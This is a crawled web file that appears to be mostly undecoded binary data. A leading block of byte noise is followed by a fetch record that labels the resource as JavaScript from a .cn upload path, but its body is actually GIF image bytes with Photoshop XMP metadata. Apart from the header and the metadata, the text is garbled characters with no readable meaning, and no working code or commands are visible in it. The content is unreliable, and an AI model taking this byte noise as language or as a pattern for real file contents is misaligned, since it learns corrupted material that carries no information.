K,���o����>�3%v�n���x++em녲���������|���Y���-���m�5������̙�)$��ooY��)ZaBx�O�[m��)V����p�m�ն�+oh�￰�z�/6͏�Ie�'v���m�,,8/�2ۜ/��Β�o+,��R��)s1�_�p? Ϭ��l2�l���6�2v�2�����엯�^.���2�m��kkm��y�F���x��_�ݷ�,�,��%)JS��'p�z^/�rk�����������%�]H@�~�� P���&��ov zL.���X�V�6�m����m���--,ZX��6YNKm����em��׊�)JR��aӈ���y	N���v�m�m���-S���6� ��/�#�>���ŧ���R��m�|km�K�Nj�m��N;��jծZrb�Y�1l����������'�/JN�$O2��=�6�+{�w�����-���C��y����7��,&����\+Ū�m�Ϩ|K�V������2��d�Ye�II[5f,�����ܳ���^<�d���@��/G�t��p ^� ���J��Z���l9f��|�!�}�S�}?,{ád��)}��y����Ye���\�o����vd�uxv�x)7�7�+,��e�Y�)e.���u�!�=����������"觞��W�w�e�	�sk	u��s�]�3�q��k�=S|�x:��,��L�ո���6lX�&M��.6�m�o���@��/
�[e�c�ܲ�Ye-�����G)����3?0�a	����8��|IJ/��g����ԏ}I��_��U�mk��CQS�`�p��,B�����L���m��^�]����?i����p��ᔶYm���YK1[,���q��~�[g����o1^m�c�j[l����|�[��x�%{��� �y�`7��K� �=����/Tv[�Ȱ����ܻ��Y��m�ߋlY��&x�X����C4�f]�YJK/�e,�,��D��!'�gշYU��`xmZ&Q�Ge����|�X�����[��<A�4��{P�����oSr���9��'��[~�,��/�������jmZڵk�n��إq<*f�]�يj��^��R�8��?�B��=�*~�����u-�"y�D�P}�?G�C<�}�|E�1G����"��� w`��vM�2�Z4����&,|�!�����^��\m��:��[[[mx�{���[��ic�{x��l��1e��e�YO�^W��W|�����m��Xy��|�h&=%��ӏ��(��OE�$h���,��l~�o�,h�xi>�� n}`e����1�*Ya���			�W�ۗ��e'�kwj�l�fYe�e�e�BI�;�h��:��>;�?w�%v�<N6>/��zb�����m�nK(C�ޛ�Qf�eao���K���*~L�8zd� ȌY�O�.�O$>��t���xR�m�%�Ye�m�!��W�V�E�Kr�]��]�[e���(�"�1-���I�s���u)��N~��Ow�z	��>g���{�p�#[��1��'�o�:�I�1���C���� �>>�c�����3��J���x�����eeor�,�,���Ye����!��>��/���N?�� ���@Sο�4���ă� W������ `� � ���ď���?���_�ŏ�ه� �������b��� 	�"����S� %Ps�I��q.zt��z$nc��3-�^��D�77`S8�@�y���0� �T�/�D � ��H���6�(�0y�B�ĉ�C&G�<<8�� �A�   q�2�X�c�ŏ�gb�E���3�bĆ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/4aab635e-2374-44a5-9833-17f59f0f8d72.js
body_size: 451657
content:
GIF89a,,�� ɦ�Ґr˵�͙���\��诏uh^����� ���������ڽ�+%2���toi�soMEP�����P1,���ح����kKG�� ��x����uW�i�vn���ȸ�͵����ɛ�ROd̬�������������貳���е4.A�����3׬�D8Iʵ�������ʥ�!&���ֵ���ά�� I������ؤ�٨�����{}�����罜��nR����gY���櫓�� �������'mbZ"l�������[6���Ǹ��������7#���}|v���2GVgZfw���WLip�����������Ƽ��q b#'����́�O=�������������\cr�݅������$M�ƭϴ1���ɢ3 �� �� ��^������������$3k⚄�� �����G�2�������������R�ۥ���ܽ�����[���˷��be�Ȧٽ����������3��v��s��߭�ƭ������W\[�縱aa8>2à'�����m����� �֭�� ����ֽ����� Խ�ֵ�����ƽ�Ƶ�� �� �� ֽ�����Ƶ޽�������޽�ֵ�έ�ƭ��� ����� �ƽ������έ�ߵ�ֵ�ƭ�������ƥ��� ���ѥ����ս�ƥ��ν���߽�޵����ս�ߵ������������Х�ֵ������
���⽽�� ���޵���	�� ���ν�����ν���������������ί����&?"   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:67670ce7-871c-45b5-9897-9eef070daab7" xmpMM:DocumentID="xmp.did:43E0C81148B611F0BAF19F03B3729353" xmpMM:InstanceID="xmp.iid:43E0C81048B611F0BAF19F03B3729353" xmp:CreatorTool="Adobe Photoshop 26.4 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:2b6a0f3d-27b4-41f5-b74c-9a4b1c2008e1" stRef:documentID="adobe:docid:photoshop:b9ea3120-3f67-1147-bf8f-589be28ebb6c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,, � �	H�����p0*5jP��@1U�T�(jܨ�ǉ%NtH�ȇENxĈ%>\�f!L��H�ʁ��{�ٸ�dƍ�aQ�H�X�F�ՅUQ���z��ׯ`�rk��ֲX�>U��iEm�(H��L��x��˷�_�:@� �L� QE�`�d��C>N<Y�����]V�"
�S���Pf��+:�4D��F,��h�!r�6m*�ڪU�
��,W,h�&G��*ۺu�F����[�����˽�w�*����Ф�/�i6)�q��#�|�P�J��1�Tr����G�f���S*_�BF���CͷQ
�Q�nO5�"*��ZQ�U#G\rg1��XN��Zn5%Wt�ԡ�]��D;��ݏ@��
)@��F0|Ej�0���qQdGAI�3*Z���jy���SXii��P(���efkg�*IxK��T�aՆZ!��&&z�f��"[�YG]u6Z�v;j�]Avʝ
f� jDB�E}�@�I.݉��T�	�C�5T�{Z~�f(���wY�Yf
n��j*.���	t�T��$�]�PWS�&UU���ܡ��X"�*�h�V9㍊�h�[��Ui�<�X��ul����*����!�y����?�^*��e�eD�Fj��~��`��}�`g%�ꀗ�e�S�`b�O>�dB)0��S)[+�
h;#\mq�r�����hh��bU�qE8i��^� �;�ۣ���o�����C
<p��bd�?-Զc�i� Q���$y��gp����KI����C�I2M=�T�j��SOt�Z�v�F�Ue�(�>%n��낹,�x���zuZQ�85\�݈��U竩������A,���ѯ�)�q$�r^6�}QF��#�X�(y	�K/�2zw��E�`�qO(����&[�_��@��BHU+�Jet~a�/
-��DCTҮ�:�|�*��B�b��Y
/9�ݦ����`���D�6A/<����4���m�Z�q���u+�lf"`:Y���̀XYrMg4�14l&�yH�� d�Ty,U�Bm����o��]��Qe\�B�ԥ:�0\_<����܈k9���(�2XpH�ʠ_6(0���������a�1�D���$>YrH�м�<.�L�������d54���$����15�k�О�s�҈����QQtR��Z�:ӭ,�b�,U�>�9py`u�;4��wup�� G�l�`f���.�J'�q�4�����Q �FVU=E�g%<�Lf.S��^��D�4�U����E���@�'��L��<�D�-b�� �4Y�ȋMKT��(�Jjr�_�l�5~�+S�J�
�H*R=��LA3�4��T��`�J�#�d3[xYa\�����CN5��'m�r��ɇe��X�4yc�O����	�d�H�'nS�KJⰸ�RK�ڡ+*"\b|Z� 꺮�N�G�
 c�-�T�G=ڗ���d���p,XJ9Ѕ��`�L��H�j��c�IP�R�� :h�Q(�z�,H �V%@ X�8���F��*W�b�~�*0�,U�YP��œ��s}R���WbhPpm]\�Q��59Y��Z�&im����u��txfHA5E�X;�``�%^�
��"հ��B����T�]��JQ
����!�p�
8�A`�
�� �8B��<>�QC���T�`|_e�9�I�n6$����p��P�[�{�,9�_��< �C�"��.:�ݔ�[A7&aO�KӖƊ���B���T`u�!9��<��c���!�
�у#PX ��\���X���T�����:��E: ��{��z��q/Z+1dj���8�OV���ƈ�!l%jDvhu�j��z9z-�1ů��4�#��˖X�
��a�2�2*��*�|����ɩ�c[U�rPi�H�$�[���
T@�E��1½�@�y5��PcPx����
���F��!L�R1O9)�k��2�&U��(ٚN��ܩphU�1��e�VGW�����­��Uɚ:�aG�ƓRY�]���B;6doY񍯲������5(9Sg��$�X��W@tqA �Pw ��tc���~ �+�į=�\z���$�f\�I{�e���@�3yR}h�۔�)V�ӷ6�W�S��Y�TX����݋d���r;�^Jw�͵y�ߔ��ʄ$�<Hy����^^���9Z(�aP�p�	X 

���W/u����䮰 �]as��K� ��f� :$q�@�`�U1%���{M;�9ЙT	z����:� ��se��q�~�]����'�LGG_�]aMz�e�WU^/����S�L��{���_x5��!J~�S��N�tRw��g6{{�t�g5��G�gK�Gh� f@�V��Y��Y�19>�*��T9';q)3-���QU�
K��wG�E�C�@)"W���(�ad��~�fX�3�%�X�b0���r�r��@�A��r�7Y-5sTv$ a�s&'�|`� �&h�zD� �gH���tH�xvn�gIpA5o[�2	+5��_�o��U0#�!<U1q�<n�wcA3(�3�y5F�Y�EH��(@#7^_c!�F�VX0z�Ufe�G7�G|�#DyZ��V���k��I��%6�9PszNPn�Ip�RgI'�G�h�}(�P�gw8!H��S_EJ3�,bW
&@'�*J"lC57��i0�$]P!ֱVF�?'x��"W����P����Wj�5��)eSR�Y��kU�r*`@`�*�1��G���^Ŧl� 	� $�>`e�a|pTQ�@�� ���������' 5`�yX�  �hh.�  '003I�O��,)�BtRp���a7�� wv�'��!ק
���t�����;��;oT����^�׋Q0��QJ��kèisy2gG�*-I,��u��@ո������}8�F���(���tD' �h�w-3;� &��O�d{S>�6P&��qh�
����?<�n�$F��A��LHj�1���Q�L��X[vrɅ�W�����)`�(E�+�A�f��oQ8��,>Af[�4 ��(n X��� Z 
��9 `��̲ I�oB��V2�S%>q7+a7x��r)7�Q�8��":4��WDj	�g)J��SGz�R^ƑV� �VJ��Tf��W��w��#@VBt�0(|�
��m�yn�hވg�8��{&��g\��^* �0�PNp#�Q��V=a�� �AJ!�1,��Dw��9t���ӡ}�q߂!�34�q���@S��
��t��(�=B ��
�T6�`A���jRz � 
���r���:	t#���u���Y�b�Ac���X��**��T�������fn۸�{��@�bڬ���_:� ���E�=p�Zu��`7�1,�$�'s _�d�\i��sP
fp)�X���.
��?���l��WA60�6��� ��
��
t����l�t���2��n�;0� n�~ie�@���PF�� 0����c�rg�e���A(P��I�Q�i��=�z�ǟxƬ���b���*��*���tgJd` D` G`��C�ѸW!�s�/A�Gf7h���i�j4	��JF
ůN���*.`�����KLkl���*��븏�2 �nP��R�p���(�p���
��#�U�1ۣ��A���0�r����$��N������C�ZJ�@�ʬ]J�#��  N@m6�N� �Paِ` V���o���n�B�*aH|�
@xSd����R�������
�[(�K�pA�Ke�
���������[�nMp���[�9	�p�);�W��_u/���^�I�f`0�7_Z�6u����Q�)�L�����:��Z�5<�b�L٭J�`PxF�  �P��J`s�ķ��o�1��$����M*�'��PԾy��!(��"j��K�S��6@O�
K tpx�����
�I0��|�f�	���T����0�\J��w�~����3˺*ٗҴGef��[���v�H��W��zõp��H�aڥ��@h�$�!@��P�p��`ŐG!�b�sx���s��O�sP�MUf/L�/N�Pa�k!�=XE��!��6�P��n�t@ 6 �<R	�������
��
h ���
�P�Z�h�	� Ƞ ��x)7	��� ����H��1��9�(�^�p���#+@��n�F�`*����0� ��� ��d� a+ ��, DL� �p!�m�s��>+v�r�vrp#HL�Ĺ?�W��I�o���ܯ���i��R!�+�L��d]�,��֔{����p��0	0ד�� �)KHQp p ��l�L��*��� ,YӃJ.z��*Hg����8nӻgH{�Jy�.}��P��+ ����� İ��P�����\�0�?�Y|���̂T�䦚�a�Ta9��)��s���{���K�iA�pw��L e�
hݸ�|���
Z 
�@��'���`��޴��m/� �� w�_p����m�9��k�J?���D4 ��(�Mk�#��^��9�ҁ �pd0�N��Bư0 �!P�!�!p���|��"?�9i�S�$6�̥��C;oGF)��-G4$4H�l��m)��<�Εp�X~友Ƹ�	�o����������jN�V�pc�X��tΑ)eт���������8�(*�*J��x�nM�W�8��<���.ݴ�׼�5�=��X� ��D  �ZH@ V��N|�G�OQI���*@���)
��k;��!���#j}dLw��M��=�������ޏ˱{툀)�	�
�����`�	`��j�{� �5�s0�~9�d�kx޺b�^)��Y�|�6���*�����d�٧���k�����6-Ĝ^D��~�0���Ӡ���$`�~��A㽥 ��D��`>/���C�����~���!.@�lN�P.�M�	dM ���\�k��n ��yPeo�yP��	�8?�ȰY
a0.A�����������]�a������wNa�nʪ�0Z���^j�B�g�f�ɍƐ�����b  ��! �Ӏ��;`O��@+��I2�=�D�A�ME���@���lE�?�K�};����Kִs� RR�
����+Z���h��p�������`��7��I�-�h�0>��Q�����U�x*M�G�bJ��Ex�g��0P@-�	s������89ԃL��+V.["J4X@5�$�$ِD@B"Ĵr1+�aGP�T#!�?��$�p c��T0Ԝ�i���)P�(�T�XaѺ�*WE�ت�,W,d��M;v�Vqm�R�E�t���D�/@u�� �b�a*��p�J�A�$}�S�Q
���˗ǳgUyB��C���T�,��#t̘/9���W�_�
ܹsJaF�Ⱦ���w���Z�@����Q	UB&Ƀm4VC����8�!B���?⤇'G�(�1&105����rf*�&k��a�آ$TJ��	�"����C> tʩ�t������K+��2�+��B뭷�Zk+�ʲa��0�J��� E�H���X�K��QdX�1�F��)�p�2&�c�|ơ�Zh��w6�e4�D>`� �0b���j���x˓���O?��M�0�ө�	PH�E�� DEQ�8d���ˎ cZO��b�<���Θ
�����&�b�PB	>&��=$�� %@p�������i�� &�J�EQ0�p�]�CcuJA�$JĪ���+��B1�q�2w,�l��,�⢣�(��UT,I|�d�~���28.�$�8�l{�L؞4��C>��5P�a�/���<;���A��M�Ⱥ0Ѡ�P#�Dw�!�x����n��rh�j���������>����&�bZ�À���!0�%�f�!�1����iQ�Ch�����([�ʰ*n�̲�n�b��"�)"]LP�ѯ �H�/*lIV"w$r~�����8��F�g�7�`�6H=u�hJ�ǟ9��b;9ؘc��PA�Pjur�9vB�9>4�ԉ�Ya�@
�4g�z(Tb��n��h*��'"�D�R������zX!lɺ��i1>Dj?�X{��-�QLA���E�Au�
��x�-[�Y�u7��,[� �B���]\�_Xa�$i�7*�b��
IH�c�:��Ilf�0|�(��0(��D�c����9�Acx��qx3�>�	7�AN
�P��=G��r�f&��A �D�)lDT�+� �*� �@�P�M@ PL��!�5�5iX�X'iӴ��8�4�AS<I-Tt���X(�Ę�0���"���$ԁ�,���&7��,�H�G�Z�r0`��/-�a_W�@������$B��M����s(E7%P
	|�L؃J�1� >���	��m����͞���ބ!�����< �a�����Q� ��c���=tώ�IU1��WAg�Ja�K�O�F�L:��D�z$p�?FE%ZHI��BT<%�Nw��B
dx� �1�1�������0�l�,�Z�!�j�-{$B�*��+���|)S������3��&���v�D<"��`�.t��TC?�`t��6��'9f�=��$3�����*�A�Bd2�ǠiOxj��7>����SQ���E�j��!X0M�?�]������� �ө��0ٔcr������!�ӥn^�Ѕ�@�aخv}*CI�!�F%o+���E��G~I����%!B�Ђ�(����"<C��l�uk�jpJ���̫	����c���y�n�V*>��~��b|p�NX6>d�	XA�.���aO�>�zJQ�U��A@c�@	b��P���@(����l�F�Ñ
@ 6�@Y�y�Qv���c����!�A�j�}�\8/Q�ҽ�u���0�!/ە���B����ÔD
��O<�_�ȫ#�5��J����  W���0�Ҥ�0D�b>P�` ]��s�M�vWE>!���p�@�ܓL�Mc�AI�����:-���X�8��s,�"��� @�"@�i(&X�M�F[�����#��1
QEqYMA��R�7��@�{˛_����o�y̥�&��׬f��ٹ�D�� �.�/��Ē�t_�&I�Ԅ���F�ty�g� W��Nł;u�#>p@� �Ua���0��2��:
��@��@�TL'�pB�4�` ���n,�Z�C�ttv����'<�Jx¯�qd���ۋ71��gd-��B����$�t�Ք��C��7�� �4>�g���})�A�������2�"]h8��������:f~G��j)����F�I��	޴P<��<���p)R�ps	����)n°s�UQ�y�ǎ�V��L).C������8z����ӽ�7����a� �� �1��ȶ�k�ۇA�a8�܏�� ��:��I�@�q�� �zk@<<ċ�Ƌ@�K�;`�����k��  ��7��2��I(���P����&G�&��.�Z��1۴�K��� �!���2��T���°W��KB?�K���kDI�C��6��c+���녃��fK��*��Ɇ�s�_)�Dr���r;�#` �a����G�� t{�C1��K�� ��ys@DLD	4<
L<	tDT<H��ē<K��K��{�B��/�D�7�N33N;E8E���H
(�c����T#�R�<A����A�Y#�1����y��X���:bS#���#�(��b��C��(�()V�	;b;8��a��a7�����$4��:@������{SD~��HdDFt�I��
l<�l��vRȅL���v�DK�������f��q�7��Rh�^��1��TC�;X'Н��)^�EzB�� ��b�C.dL����8;��F� �<��j$s8�ў^p�:�CԪ(���b8��a�9��n���4�"8���1�FQ�	ȷ~lK~�G�D�d��DpH��˻�K��K��˅̿��$�Y�s�1��~0���R�R8I��V�9݀52���E�� �����- ��g���0�#�X ����(-�D�(-��ʨ�st;:��n��F�2=t?駓����3(<��N|����,H��K��K�LH�t��|H�O��L��u*IH�DQ����ě� �DL#�)#�=���"�̓�,�P�GQ�(�x:���� �J�M[��MA�����\���E�s([��:��f;�a0���^ ��$r�;�{�ih%H.�S��D�C����~�D�ă�@�ϽφdH&eH�TȾ̿���+��2����+-�O�8>����S,�P�4���ae1Ч0�@H	b���X�C� =%X�U�Ԃ����M�L�6��� 7��޴�^H�a���$7)������5�0�-��
$}R"-�DD�cĺL�Ż���K�O�HZ�N���ZE������uZ�	 �Bc�R�R�\'�,���93U,Y���Y�{L�D�U��(x���#Xq=�?%ʃ腅��p�Tq��K�޼�Iſn�C�[G�c$�6Mu�䔬i=A��|#�RU��@ă<$H��΃�D%e'�&eR'�U*=Ͽ��V� ���,��E�_MV����'���zJ,��'i=
0��.�$�5� 2���� ���W��F�������	[x�G���h��^�׬�JnΫ��`I�`9"@�/�iA1T�x΄m�ǫN�\U�|�WMȺ��&ϼ�[[E�;�I��;�R�1Ѓ�D0��ϔ�O�kI�M��ӝ ��h������� ��2�ؤ�<:-cX�i�V9Wt�FqC) �%�H�ڵZܕWI�ît�m���`�C�c)����b�Ct["�·��œX������Z�U��X+U�9�1臓��9Ѓ9��4��ϝ�O��̍�I��0�\PB1u��Rh�$8P�n��E�#8�$�U��l��B��q#�q�M�P����]��ڬ��˚�����#��5^����P[��<�u^��Έ�D6HW�UW�ۍ���OL�4����OЃ.B�S_�e_2Wc�'=�5�����V�V��m��n%�Hѭq�0�hD���lh�׬��]�u]p�-�պ	�]���H�C9솬�Wh�2�f��ix�'H�/�Q�H[xs
)��vaD�<��dJ�@%E�V�^�K����ۊeH,M�/8V��� ����EV�pb�j�eu���]΍+��PE�~R�C�֡�]�7����	����lx�i�^W�|�o�F��P9���톫�]���^!�`9�ŏi(^�b�y䧠,�Jv[Lv@n�#��UmH$�κ̾��)�KB�'�EV��E�2�a�E�[�e�n���e�����b̵�$�2��1��e� ����1H�-�\"��D��f��u}�'�]=��
�`�E�y�](�	B>dc��o,��! ��aj��gK~�=U�\U��K��K�~ҋ�U�dHBA����;0�R�e+��e�[~b\&����� A� ��hP��М 0�)��$�b�5A #� h�#p:6.��F�ށp��o��
�Ԭ��td���7(+�
�(�x���Il�����շ���|���[��a�����mH�޿ߓ�R��N\jah�]Ik�\�L��L[�k���F)Xjq��X�b�P��B^>�
1�飖-�fo��ZxZ�v�Z ��pQ��܍�I����	U���T1 F)�6� ���FU�vX��䉵���m����jv�0��D������餐�e�$\��"d���0��0P؏��Ӿ~m�>�u^ k(1� ��:h� U�	b�8�i��ap]m��
��+��ۭ�	v���#[���b��l8�#[�5@�	y��z�p{;�z�K��NJ����^�}R���W�Ю���R0b>d�e�V��[v�H7��u���)A8bO*K0�FQ^0� 8�w�-� %�"��$� ��TYq}���mJ�l��`��i0�_?1�T)��5pT�Tj����s�`�{v���d
��Mem�ļ����UR�pB�! LW���;�!f��u,��ܹ��k�������}�f�0�o�1�X��P�ұ?}��0�k�:�.�^��	�uo��-��pcC�c�P�lлF�2�0r#T�iw�
H�[O�v����U'u��5O�R��&�eej��u�tIw,}r_�b���>�GAN`�CPZ1 �� (h�� �C�-�`��9����j>Wm;�H�0��<�c_��s�x�X�g�f���Nc	@K��C�m:���؆��GR߾޽�@o�0(����.k�?IdUH�S�)I׮��|�}n�Y�� ���YS>h��zP�\���?� J�M��u,ߚ���(8��O�ob�É"�dWcXj8Uh�����|[��N��Nf�?�R�^'�������.0�o�z�}k��.�y�h����)w�b��V	��� $�(!1`Z�l�+&�a1c�e�a�^k����b��Uk�I�{��U�$̇�Q�FQ��-t���sBOJ4�,Z��R�2m����;R�,�z�jT�i�N��+ذ_}\����ٳwȦA�v�Ud�H�V�\=]L�������(:x�\]R�tQ́��ƌSP~�8�e�)	겘���?E-�t�(� "Āl�J����Ȉ�B�`�$K��:�nh����.����%I2#֤��X�>Q�!��=�O@
�<z�R�ZUO�=W�f�����l[)l׶-��-YsH�x���z�Q�~8�?>%!^(x6�bN�fV�g�Aօ��j���C�L��,p�5��C��TQd�\.3LG` Rn�d�RKB�I��$�lPT�����O|�Dx�ݑ�!险�zY��{^�'�W��G�}g���[xIaBaH``&�A)�8x�`b>pFd�AF�b�}��e�Z�b�b�x(�Ja(J���xeq�=D�1�L�@�cN/� ��K��kC+��Rs�� ��8M�e���mw�B	��O�yfz��-V��W_�p�V�w�)��e�*�q�\_H�B)&J�\��O�֘g�J���evY�)��Y
ax�j�z1�]��� ����q�.���(��KP���Q��쪒�źD�QdL�4-�(�a��C?�r�VS%%�Rm�G�TSÉ�X�i}gZ�e/e���)@�o)�>�ׄ�:����Y���wh�c�J`�i�b��G4{]1�5t«�*R6,���|,1�T>L��0����){8�4s����%ib��|��
0H���Z�E����^uW��7|\�뵺^���z,2�������+���]*b��E0c�!�j�� �A��`�7�аC���L���l��'D�����T�r�q��rŒ]��I0y�tb�3�DKK�� X �A��r��mkM`���P�58�'Np�˺��.J.0�"�e(<H��1b c��I��s{��v3x&C�`]��b؄!�	,�@�9DV(�\rLb��G6G؟J>7,�4'&���	�4A>T0T[P�x��1��D1J�Dؔ�$�]Q�W�&<r1rkwy���B|)c��ӟ9���!��/���'�*�h0IYF2�z���(���}�#���Q#���F���k�����!���jW��.X&�Z<��S�Cb�i�g'a"M�~��.~4J�"�;�!i�Z#�e�E�]y�!�'��@.��$�1��w�кD�( ��z("�D�ѭa�;X,Fˍ�Ap/R/;2˹�����c͘Fm$��^)H��HG�7�$"͊Bx�@G�l�4|P�&�s�PC���&��3xR�XH���?	���N���.��"�P�_���A�@���J��%��eH1�TD#z���a�@R����b��A`Z�#��"tz��Y�Q�'9�5lU��<��+	6��k�B	����35v����|�����@R��~`�MR�j���Ԭ|e*���V�7�����2�1p��zpA�� �����Z�/=��^���]� �����X`!%�]�a+�ڷ�Ɗ*
�Q9�4Y�T�$Ё�I�c�/m�K���gFsW� �0��!�m���3��F�8 �  8����(@�v, ����"��wtTq����0�-�n� ��;P�cC
$/p��a��":���UzP�$���$p!c��ֆP�po��_U���*��T�
�`�)�[�@�X�	>�eE�`sP ��1�)�
�A���ra 0q ���d���,6��>@(D]�}2T�"��U*��#8�a (_��;z� {xi�mh�,R�r_�,�.�!	*�÷��=�2�u��Mnp�E,�°��k �m>����ܘ!�nFt�?��+*B`F7�����:�b�l�����6c% )I'Y�&u! x 
m�� J �u�գ�H��c:�s'���N4��
<෾��!k�`+8z�	�&� �vR�N0�7֦�5�+	�7��n.GlE�Қ�0���c;{�[�Q�r{�#̽��1C�����0Z��6Mw<�.�`x3����X&1I観?�<���F�F���*x PH�����	M^G���!v;�N�Q&>�v���4pУ��f๕���E V�p�
*@l'8��0#��}�g?��
�;R����v��n�?���C
􀅰����J!	��y}�^
T!D|��
 ��W�aȾMT��bF�P��-�O�Q��
@9� �4�Eڱ,9�� 	0t�.Aȑ��%���� `�����)�1��h���h�D�N��>�@�ߋ�l��nX���h�E U��4<���@44Ԁ�a���X�
�	��@���]�q�������) "@H����Ad@$�"8A��$��(�K���DA�y_�`E�Hʤ�]�t�
�p -�� ���I�s���`S�����`�b�^������s��T�$D�NB �P��N�n��	��nLad� T���@�| �a�<N�|!�,��U@�#ϱ��Jt5����@$�!�uY��SП4�@t�� "���C��#�!�d�B	�^��f���'f�}�b�x
��V)"*FQG4Z3,X�i�>� �F14� @!���"&�.�`!�A9���TZ1H�A�4�EL}��v<��_���5[|cNl`C�(�o��:��H��tL��eod�Z���\�#���"�#^r� ��"�͙)B�Y 2� ��B)���[����D��F^T'�Ͼ��y���D���i��m�FM 2MC�-�б�A�D�$N�NҠO� �eZp����4hQA�(�N�(�n�DPыL��a#.�q�`��V�����Zo�co���)Z��D��YIz*߰��w: pY��e��A����Y�@�AY� @��H@
8A�����A�]ٕQ �D�E�gڗDmd�$LddH�����&�`�H���� ��4`X14�e����X����٦.��n��B�1�Pb�d%UHgVF@����4�&@Jgt[�%�@����l<N8�X�'�u����Y�g6���	�����
��ѩ����\�� ���L� �(�ء�8@?8 ; ��^1��c�~yb��W*=�F(h�*� � ���%L֋�$D�cǽ6e� ���b�ގ����Ʈ�B]� ؂1�@�4��T�@hw$a4����K@�H�Ui�@��ND u�T��w�iyZ	Z��z�)Z6N������)��霚�����[m��.��?��8���,;=�  bH@`�&�f�*�R*A �q �\�F���n��܉,�0��h�L�O9���N��lOz��iM=S.�Ltd����KM�K	_ A�8k�t�4����М΅�D�f�o�ay6z�#[&�V�u���~��Z��-�­
��"��?u�",�ȫ���(Ҏ�ª�Df^�D`�Nj�C��v���cl�h��8���&�N �\��l�������M�ZnG�>A ����$͎ގB9�i�B.��F�������@�MÑX��*�Ҋ�ND �|c<AV�IZ�rj�6�	���#;�E�'[��ٶk�^G������m�V� �� �/���l[^��h
�C�N]�>����h�E:Ԇ�W�v"�uhA@�j*�����X��NO�|n��  GȊh��t�@Z>�� ͒ގ�,p<�/D��DGp����֑��f��F#���(����7!m9+�Y��� �*�R���m��<��u��uHċ��5�ɘ��ާp@HCd�,H���#�[>�
t�w��?8��B�)��H*;�+�3�ҁ*i8@�� ���ZQh��U�8@�1��D��΄�� ����۬���(�
� � ��*��� �4��ٜn%�OH�'95���D������
N�}o���&�L� G�1MXI8�!Ч
ȩ�� afAp��p�
x�#��=籂,d0 ��? ��H�P��&��if�)y��y�O�l*����&���֒i�r���D̄ʾJG����h(����
�AS[� � ��DV��(��F �$msnR/�	�3�c�f/��鎳s�;��v/k��H�dS�e�v���pA5��Y�!�=?d{��u� ]�t`�U�h�A+4;n�Ҥ�`	Zbi 2HF�%Otwd`H���@(�7 �D������	�B	��O�\��������J=JC����/�N�J�6@�$xIѠ��������S��6�F�Q�4�s�mVk��dZ�Mw��ʙA��g���"T��p��9"��s��cy�@�@*PY]�AtfJ�p"#p~i(f�],����FF�@�ll�z�)�S����%4���DLZN(��K�� )J ��	��ʏ�<��B\��C���  �q*gY�w�@L�VK���M�庲g��D �t�9�e7��
�M)X@*� ��?����[����҅�?߁��5��ah���&r�:�F�7À��|hix��w*X���O�$�\����D ��L��Dp0�͌�$D����U�d�T_#���4ώQ�D�|�wA`�t�`�YZ��ẚ�fs��:5������.@�-]*���4�A*���wy�1~���@��@?{��y��@+.��C�m;�]�}��)������X�#�ٍQ4c�D�b���Ӛ���J8� 3��-o����j���@1D}���0l��Q���!���u���D R!�`u�\^��V��Ɖ3�,�t?�sd86��6QD��:�I|A)��[�3ڇ�{*����{'����H"�_��Bw��?,ӗN(�S�Z`-��)jn*��	�Ab�p�&�^����F�=D�Ʉ5���+z���fѶ6^��	GL��J�B�E*���A�W�� �pAD@P�$i�2X��I�v��{f����L���W�i8A��܀��5�� �B���Y�AW]��X	��D�}�;���Ao�A=�0�S����w0��s*lp*�z�֋}cm���N��0�
ý�8�)�0d��M^��xG`Cs콋�d0�	 ���@2	�� 2I��L���X1����1W�Z3��A6�*M#�R����hִ)`$�b&U������T)���WJFN$1�T)���1�%�	�������5�P�@�bBڴ(4p=�u���R��Z���t�j(�!J��R{�0�T��HP3A1�T��2F�sb�h3[Р�	��0m �%�.�,��eGb��բM��-c�l�f����;l�V�vq͚����	|8Q��z���H�����*�q�ݫW.��G�4�"%y�-a´y�&N�O�L	��(&�@�(ńRR�*���P����� �$�����|��,Ą�j��E�޲��R��K+�J,
0�l3l���TP`Q��̌<�1�`h�p2� @B��(�v���h�b�4���8l~nljC�a��l�1��-�0 	$"�3;���	Z+��^�Y�D*ɤ�X�'��#�>�>��ZFبK�x��.Ri���&���.J�"L�)���l�/h+,5���WĸB�/<�pżT�a5�k�����	���G`��5.S��j�E,1"�D4L[�?��#�XS)���ML^���j��7n��f�2�9���Y�lB���-$p�O�": 
>�4�Ѝ�LO�F�R�N�(�K��O$M=�稜PD�1�b��(��J�h�º��,�B�ò8KK/�P�k�I|kE����-�,����R�V����VG5��m�����(���{�O$B�9_�����l)#l�#�i3���f�r����i�r>& �������@B�#��(Q�B^d�h��NP�e��x�S����=���"=��ð1����R��9	R� �T�z�0��_�:lz��:���ے���*���i{�@m�L(��E�3մ����0(! �j��g8c(Nq����K`����V�Z�b�9�-009���P�b4�kp� C X3K��&��E��)��5�1�~V&�/����TM����@�*g��n�5̡��C8�Z�jB�^ `��|��H˯@t��TM��������kꛑ_��!U��#Z��R8�i�;x4晉�k�!�� ����q��@[8�M��~��(*$5��9h�'��7t�����K	J؛5�:��R�5���P�}��K��{B�)\�Έ'�@�X�$�aH�� ��V*��Фw"D Q(�WhF���i�T���V�7FF�[c�җ�p%l7BˏP����(-�� �T%H�l��̒F�I�9��<���%9j���8�� 0����6����6�D���4�R�f�xÜȬR���{��b�쨡�M�2��.p@��R@+3���d�&"�9qf�C�I���R��PM��!aS�y�F{��z�A�G(�Z �����[��_Z��� ͨAv�}Yヤ���H�a �ũ�q�a�L�M�T�/Z��2��(�4,���< V���g>XT>����F�����pK.�� 